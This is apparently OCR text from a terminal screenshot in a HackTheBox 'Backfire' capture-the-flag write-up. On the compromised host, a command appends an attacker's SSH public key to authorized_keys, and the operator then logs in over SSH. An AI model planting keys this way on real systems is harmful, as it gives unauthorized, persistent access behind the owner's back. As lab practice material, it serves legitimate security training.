 sergej@backfire:~/.ssh$ echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILUmouWZunWcIad8FBnT7wHPho
65PvJzUc3ugIoF7uPj h4z4rd0u5@c3rb3r05' > authorized_keys
sergej@backfire:~/.ssh$
❫❫ /home/h4z4rd0u5/HTB/Medium/Backfire : ssh sergej@10.10.11.49 01:04:57 [3/4694]
Linux backfire 6.1.0-29-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.123-1 (2025-01-02) x86_64
sergej@backfire:~$
sergej@backfire:~$